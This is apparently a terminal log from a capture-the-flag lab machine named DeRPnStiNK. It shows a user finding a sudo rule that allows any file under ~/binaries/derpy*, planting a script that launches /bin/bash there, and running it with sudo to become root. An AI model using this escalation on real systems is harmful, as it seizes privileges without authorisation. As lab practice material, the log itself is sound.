 uid=1000(mrderp) gid=1000(mrderp) groups=1000(mrderp)
mrderp@DeRPnStiNK:~$ ls -al
total 68
drwx------ 10 mrderp mrderp 4096 May 14 04:31 .
drwxr-xr-x 4 root root 4096 Nov 12 2017 ..
-rw-r--r-- 1 mrderp mrderp 220 Nov 12 2017 .bash_logout
-rw-r--r-- 1 mrderp mrderp 3637 Nov 12 2017 .bashrc
drwx------ 8 mrderp mrderp 4096 Nov 13 2017 .cache
drwx------ 14 mrderp mrderp 4096 Nov 13 2017 .config
drwxr-xr-x 2 mrderp mrderp 4096 Nov 13 2017 Desktop
-rw-r--r-- 1 mrderp mrderp 25 Nov 13 2017 .dmrc
drwxr-xr-x 2 mrderp mrderp 4096 Nov 13 2017 Documents
drwxr-xr-x 2 mrderp mrderp 4096 Nov 13 2017 Downloads
drwx------ 3 mrderp mrderp 4096 Nov 13 2017 .gconf
-rw------- 1 mrderp mrderp 334 Nov 13 2017 .ICEauthority
drwx------ 3 mrderp mrderp 4096 Nov 13 2017 .local
-rw-r--r-- 1 mrderp mrderp 675 Nov 12 2017 .profile
drwx------ 2 mrderp mrderp 4096 Nov 12 2017 .ssh
-rw------- 1 mrderp mrderp 55 Nov 13 2017 .Xauthority
-rw------- 1 mrderp mrderp 831 Nov 13 2017 .xsession-errors
mrderp@DeRPnStiNK:~$ sudo -l
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ echo '/bin/bash' > binaries/derpy.sh
mrderp@DeRPnStiNK:~$ chmod +x binaries/derpy.sh
mrderp@DeRPnStiNK:~$ sudo binaries/derpy.sh
root@DeRPnStiNK:~# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~#